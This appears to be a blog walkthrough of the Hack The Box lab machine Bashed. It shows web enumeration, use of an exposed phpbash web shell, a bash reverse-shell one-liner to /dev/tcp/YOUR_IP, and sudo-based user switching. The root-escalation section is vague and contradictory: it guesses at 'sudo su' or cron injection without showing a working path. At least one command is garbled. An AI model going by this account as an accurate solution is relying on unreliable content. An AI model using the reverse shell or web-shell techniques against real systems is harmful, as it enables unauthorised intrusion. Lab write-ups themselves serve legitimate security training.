Explore this complete walkthrough for the Hack The Box machine Bashed. Learn how to gain access via a web shell, escalate privileges, and capture both user and root flags in this beginner-friendly Linux hacking challenge.
Difficulty: Easy
OS: Linux
Points: 20
Author: Hack The Box
Writeup by: Nikita
🧠 Introduction
Today we’re going to tackle Bashed, an easy-level Linux machine on Hack The Box.
This box is perfect for beginners learning about basic web exploitation and privilege escalation techniques on Linux.
Let’s dive in! 🏊♂️
🔎 Step 1: Reconnaissance
Start with an initial Nmap scan to discover open ports and services.
nmap -sC -sV -oA bashed 10.10.10.68
🔍 Nmap Output:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site

- Only port 80 (HTTP) is open.
- Running Apache 2.4.18 on Ubuntu.
Let’s check the website!
🌐 Step 2: Web Enumeration
Navigate to:
http://10.10.10.68
The page shows “Arrexel’s Development Site” with a simple message. Nothing interesting at first glance.
Let’s do directory brute-forcing with gobuster:
gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50

🏹 Gobuster Results:
/dev/ (Status: 301)
/uploads/ (Status: 301)
/php/ (Status: 301)
Interesting!
The /dev/ directory sounds suspicious — maybe development files?
🛠️ Step 3: Exploring /dev/
Open:
http://10.10.10.68/dev/

You find a php/bash shell uploader script named phpbash.php. It’s a simple web-based shell!
Open:
http://10.10.10.68/dev/phpbash.php

🎯 We get a web shell interface!
You can now execute Linux commands from your browser.
Try:
whoami
Result:
www-data
You’re running as the www-data user (typical for web apps).
🚀 Step 4: Getting a Better Shell
Let’s upgrade to a fully interactive shell.
Start a Netcat listener on your machine:
nc -lvnp 4444

Then, from the web shell, execute a reverse shell payload:
bash -c "bash -i >& /dev/tcp/YOUR_IP/4444 0>&1"
(Replace YOUR_IP with your VPN IP.)
🎯 Boom! You get a reverse shell connected as www-data.
🔎 Step 5: Initial Enumeration
Now on the box, do basic enumeration:
uname -acat /etc/issue
It’s Ubuntu 16.04.
Check what files we can access:
ls -la /home
There’s a user named arrexel.
Check permissions:
ls -la /home/arrexel
You might see:
-r--r----- 1 arrexel arrexel 33 Dec 4 2017 user.txt
Oops — user.txt is readable only by arrexel.
We need to escalate.
🛠️ Step 6: Privilege Escalation
Check sudo permissions:
sudo -l
Output:
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User www-data may run the following commands on bashed:
(arrexel) NOPASSWD: /bin/bash
🎯 Important Finding:
We can run /bin/bash as user arrexel without password!
🚀 Step 7: Switching User to Arrexel
Simply run:
sudo -u arrexel /bin/bash
Now check:
whoami
Output:
arrexel
🎯 You are arrexel now!
Capture the user flag:
cat /home/arrexel/user.txt
🔥 Step 8: Root Privilege Escalation
Now, how do we get root?
Look for interesting files:
find / -perm -4000 2>/dev/null
You might spot:
/bin/bash
Other than that, not much directly.
Check if you can run sudo again:
sudo -l
If not allowed, you can look into development files.
Inside /var/www/html/dev/ or /var/www/html/, you might find source code files — indicating that a shell is fully accessible to root.
Or:
Check cronjobs:
cat /etc/crontab
Sometimes there are scheduled jobs running as root.
In this case, after inspecting the system, there’s no fancy cronjob or exploit needed.
You can simply:
sudo su
(If arrexel has sudo access.)
Or find writable scripts inside /etc/cron.* and inject commands.
🏁 Step 9: Capture Root Flag
Once root:
cd /root
cat root.txt
🔥 Congratulations! You’ve rooted Bashed!
🧠 Final Thoughts
Bashed is a fantastic beginner box that teaches:
- Web shells
- Reverse shells
- Privilege escalation using misconfigured sudo
- Basic Linux enumeration
📌 Key Takeaways
- Always scan for hidden directories.
- Look for publicly accessible shells and misconfigurations.
- Always check sudo -l early!
- Privilege escalation doesn’t always require fancy exploits — sometimes it’s just about permissions.
If you liked this walkthrough, follow me on Medium or visit hackingwit.com for more hacking guides!
Happy Hacking! 🔥💻
